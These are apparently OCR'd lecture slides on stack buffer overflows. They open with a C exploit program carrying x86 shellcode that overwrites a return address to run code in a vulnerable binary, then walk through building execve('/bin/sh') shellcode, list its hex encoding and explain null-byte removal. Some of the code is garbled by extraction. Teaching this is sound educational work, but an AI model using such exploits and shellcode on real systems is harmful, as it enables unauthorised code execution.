int main (int argc, char **argv) {
       char x[100];
       char shellcode[] ="\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
               "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
               "\x80\xe8\xdc\xff\xff\xff/bin/ls";
       unsigned int addr;
       if (! argv[1]) {
              printf ("usage: expoit <br/> <br/>buffer address>\n");
              exit(1);\} else {
              addr = strtoul (ary [1], NULL, 16);memset (x, 'A', 91);
              memcpy (x, shellcode, 45);
              memcpy (x+92, &addr, sizeof(addr));
              x[99] = 10;
               execl ("./vulnerable", "vulnerable", x, NULL);
              perror("end of execution");
               exit(1);
```












### **Understanding Shellcodes**





**OVERFLOW ATTACKS** 

## *SHELLCODE BEHAVIOR*

- $\square$  The expected behavior for our shellcode is:
	- 1. Open a command shell;
	- 2. Exit the exploited program.
- $\Box$  The shellcode needs to be encoded in hex format so to be immediately pointed by the IP and executed
- $\Box$  To obtain the hex code of the shell we will:
	- 1. Write the equivalent program in C
	- 2. Assemble the program
	- 3. Rearrange the assembled code so to better fit our requirements
	- 4.Compile the assebly and get the final encoded shellcode







# *1) OPEN THE COMMAND SHELL*









## *PUTTING ALL TOGHETER*

- □ So the shellcode should:
	- 1. Prepare the stack for the execv call by
		- Pushing the address of the command (/bin/sh) string
		- Pushing the address of the address of the string
		- Pushing 0x0
	- 2. Load parameter for the execve into the registers
		- The address of the command (/bin/sh) string into ebx
		- The address of the address of the string into ecx
		- The address of 0x0 value into edx
	- 3. Execute the execve syscall
		- Put 11 = 0xb into eax and invoke the syscall "int 80"
	- 4. Exit from the program
		- Put 0x1 into eax; put 0x0 into ebx; execute "int 80"





- movl ind\_str, ind\_ind\_str
- movb \$0x0, ind\_ NULL\_Byte
- movl \$0x0, ind\_NULL\_String
- movl \$0xb, %eax
- movl ind\_str, %ebx
- leal ind\_str, %ecx
- Leal NULL\_String, %edx
- int \$0x80
- movl \$0x1, %eax
- movl \$0x0, %ebx
- int \$0x80
- /bin/sh

Here the issue is knowing the ind\_str address at runtime.

A way to solve the problem is keeping the string into the code segment and properly using the jmp and the call instructions





□ Both call and jmp instructions make a jump to a specified place in the code, but the call operation also puts a return address onto the stack.



 $\Box$  Instead of using a label we can directly count the offset to che call instruction and back to the pop one (as we control displacements into the buffer)





## *OFFSET RESOLUTION*





Shellcode: stack image

The offset from the esi regist. are respectively, 8,7,c





### *GETTING THE ENCODED SHELLCODE*



#### □ The resulting Encoded Shellcode is:

"\xeb\x2a\x5e\x89\x76\x08\xc6\x46\x07\x00\xc7\x46\x0c\x00\x00\x00" "\x00\xb8\x0b\x00\x00\x00\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80" "\xb8\x01\x00\x00\x00\xbb\x00\x00\x00\x00\xcd\x80\xe8\xd1\xff\xff"  $"\xff\x2f\x62\x69\x6e\x2f\x73\x68\x00\x89\xec\x5d\xc3"$ 

 $\square$  This cannot work inside a real exploitd due to the numerous NULL bytes ( $\setminus$ x00). Functions like strcpy(), sprintf(), strcat(), use the NULL symbol to indicate the end of a string => shellcode is truncated to the first occurring NULL byte.

 $\square$  The original shellcode must be modified to avoid all the nullbytes







## □ Our vulnerable program printed out the buffer address, usually this is not the case

# □ How to retrieve the bufferaddress?

The strcpy funct. takes two params, the first one is the address of the buffer.Params are pushed on the stack from the last tothe first one. The buff addr. is pushed through the eax register. The ret instr. causes the system crash: at the time the eax register is still unchanged

